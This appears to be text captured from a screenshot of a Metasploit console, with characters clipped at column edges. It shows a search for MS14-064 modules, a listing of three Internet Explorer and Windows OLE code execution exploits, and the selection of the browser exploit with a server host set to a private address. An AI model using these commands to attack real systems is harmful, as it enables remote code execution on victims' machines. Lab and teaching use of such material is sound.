 msf exploit(ms14_064_ole_code_execution) > search ms14-064
Matching Modules
================
Name Disclosure Date
ank Description
---- ---------------
--- -----------
exploit/windows/browser/ms14_064_ole_code_execution 2014-11-13
ood MS14-064 Microsoft Internet Explorer Windows OLE Automation Array Rem
te Code Execution
exploit/windows/fileformat/ms14_064_packager_python 2014-11-12
xcellent MS14-064 Microsoft Windows OLE Package Manager Code Execution Through
Python
exploit/windows/fileformat/ms14_064_packager_run_as_admin 2014-10-21
xcellent MS14-064 Microsoft Windows OLE Package Manager Code Execution
msf exploit(ms14_064_ole_code_execution) > use exploit/windows/browser/ms14_064
ole_code_execution
msf exploit(ms14_064_ole_code_execution) > set srvhost 192.168.80.132